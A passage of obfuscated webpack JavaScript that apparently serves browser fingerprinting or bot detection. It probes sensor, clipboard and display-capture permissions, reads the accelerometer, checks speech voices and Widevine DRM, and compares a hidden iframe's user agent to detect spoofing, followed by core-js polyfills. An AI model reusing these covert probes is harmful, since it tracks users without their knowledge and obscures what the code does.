          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
